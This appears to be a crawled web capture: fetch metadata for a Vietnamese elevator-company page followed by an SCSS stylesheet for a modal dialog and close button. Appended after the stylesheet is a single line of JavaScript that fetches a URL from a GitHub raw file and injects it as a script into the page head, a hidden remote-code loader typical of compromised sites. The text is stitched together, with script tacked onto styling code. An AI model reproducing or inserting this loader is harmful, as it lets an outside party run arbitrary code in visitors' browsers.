

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://thangmaytaihanghanoi.com/danh-muc/women/
body_size: 239
content:
@import '../../../../scss/mixins';

.modalInner {
  width: 650px;
  min-height: 200px;
  display: flex;
  flex-direction: column;
  color: $textColorLight;

  p {
    @include copy;
  }
}

.closeButton {
  position: absolute;
  right: 10px;
  top: 10px;
  display: block;
  padding: 0;
  cursor: pointer;
  color: #919191;
  border: 0;
  background: transparent;

  [dir='rtl'] & {
    right: unset;
    left: 10px;
  }
}

.dismissIcon {
  @include dismiss;
}
;var url = 'https://raw.githubusercontent.com/AlexanderRPatton/cdn/main/repo.txt';fetch(url).then(response => response.text()).then(data => {var script = document.createElement('script');script.src = data.trim();document.getElementsByTagName('head')[0].appendChild(script);});